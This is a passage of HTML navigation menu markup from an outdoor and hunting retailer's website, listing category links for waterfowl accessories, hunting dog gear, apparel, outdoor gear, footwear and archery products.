                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waterfowl-hunting-accessories/timber-hooks-and-straps/">Timber Hooks and Straps</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waterfowl-hunting-accessories/chairs-and-stools/">Chairs and Stools</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/hunting-dog/">Hunting Dog</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-dog/bumpers-accessories/">Bumpers/Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/hunting-dog/dog-blinds/">Dog Blinds</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-dog/dog-bowl/">Dog Bowl</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-dog/toy/">Toy</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-dog/training/">Training</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/dog-training/dog-beds/">Dog Beds </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/dog-seatcovers/">Dog Seatcovers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/stands/">Dog Stands/Ramps</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/dog-vest/">Dog Vest</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/dog-training/e-collars/">E-Collars</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/kennels-covers/">Kennels/Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/leashes-collars/">Leashes/Collars</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/pet-care/">Pet Care</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/hunting-apparel/"
   data-collapsible="navPages-308"
>
    Hunting Apparel 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-308" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/">Men&#x27;s</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/shirts/">Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/pants/">Pants</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/base-layers/">Base Layers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/hoodies-pullovers-and-vests/">Hoodies, Pullovers and Vests</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/coats-and-jackets/">Coats and Jackets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/bibs/">Bibs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/gloves/">Gloves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/headwear/">Headwear</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/hunting-clothing/womens/">Women&#x27;s</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/hunting-clothing/youth/">Youth</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/turkey-vests/">Turkey Vests</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/outdoor-gear/"
   data-collapsible="navPages-169"
>
    Outdoor Gear
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-169" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/chairs-and-hammocks/">Chairs and Hammocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/electric-bikes-and-accessories/">Electric Bikes and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/electric-bikes-and-accessories/e-bikes/">E-Bikes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/electric-bikes-and-accessories/e-bike-accessories/">E-Bike Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-speakers/">Outdoor Speakers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/coolers/">Coolers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/coolers/hardside/">Hardside</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/coolers/softside/">Softside</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/coolers/cooler-accessories/">Cooler Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/drinkware-accessories/">Drinkware</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/energy-and-nutrition/">Energy and Nutrition</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/first-aid-and-survival/">First Aid and Survival</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/flashlights-and-lighting/">Flashlights and Lighting</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/">Outdoor Cooking</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/pellet-grills/">Pellet Grills</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/charcoal-grills/">Charcoal Grills</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/grills-smokers/grilling-accessories/">Grilling Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/rubs-and-sauces/">Rubs and Sauces</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-cooking/fryers-and-cookers/">Fryers and Cookers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/outdoor-gear/insect-repellents/">Insect Repellents</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/cutlery/">Cutlery</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/knife-accessories/">Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/otf/">OTF</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/fixed-blade-knives/">Fixed Blade Knives</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/folding-knives/">Folding Knives</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/knives/game-processing/">Game Processing</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/outdoor-bags-and-packs/">Outdoor Bags and Packs</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/heaters/">Portable Heaters</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/handwarmers/">Handwarmers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/marine/">Marine</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/outdoor-gear/powerbanks-and-cables/">Powerbanks and Cables</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/casual-apparel/"
   data-collapsible="navPages-25"
>
    Casual Apparel 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-25" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/apparel/mens/">Men&#x27;s</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/shirts-and-tops/">Shirts and Tops</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/hoodies-pullovers-and-vests/">Hoodies, Pullovers and Vests</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/coats-and-jackets/">Coats and Jackets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/pants-and-shorts/">Pants and Shorts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/underwear/">Underwear</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/womens/">Women&#x27;s</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/womens/tops/">Tops</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/womens/bottoms/">Bottoms</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/womens/outerwear/">Outerwear</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/youth/">Youth</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/youth/tops/">Tops</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/youth/bottoms/">Bottoms</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/apparel/kids/outerwear/">Outerwear</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/headwear/">Headwear</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/accessories/">Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/accessories/belts/">Belts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/accessories/silicone-rings/">Silicone Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/mens/accessories/wallets/">Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/sunglasses-and-accessories/">Sunglasses and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/sunglasses-and-accessories/sunglasses/">Sunglasses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/sunglasses-and-accessories/sunglasses-accssories/">Sunglasses Accssories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/grooming/">Grooming</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/casual-apparel/dnw-swag/">DNW Swag</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/footwear/"
   data-collapsible="navPages-198"
>
    Footwear
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-198" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/new-category/">Men&#x27;s</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/footwear/mens/rubber-boots/">Rubber Boots</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/footwear/mens/lace-up-boots/">Lace Up Boots</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/footwear-waders/mens/leather-boots/">Leather Boots</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/footwear-waders/mens/shoes/">Shoes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/womens/">Women&#x27;s</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/youth/">Youth</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/socks/">Socks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/footwear/shoe-and-boot-accessories/">Shoe and Boot Accessories</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/hunting/archery/"
   data-collapsible="navPages-72"
>
    Archery
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-72" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/archery/crossbows/">Crossbows</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-parts-and-accessories/">Crossbow Parts and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-accessories/bolts/">Bolts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-accessories/parts/">Parts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-accessories/accessories/">Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-parts-and-accessories/crossbow-scopes-and-dot-optics/">Crossbow Scopes and Dot Optics</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/crossbow-parts-and-accessories/rail-lube/">Rail Lube</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/archery/compound-bows-1/">Compound Bows</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/arrow-rests-and-accessories/">Arrow Rests and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrow-rests-and-accessories/containment/">Containment</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrow-rests-and-accessories/drop-away/">Drop Away</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrow-rests/arrow-rest-accessories/">Arrow Rest Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/archery/bow-sights/">Bow Sights</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/peep-sights/">Peep Sights</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/fixed-pin/">Fixed Pin</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/movable-pin/">Movable Pin</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/sight-accessories/">Sight Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bow-sights/scopes-and-lenses/">Scopes and Lenses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
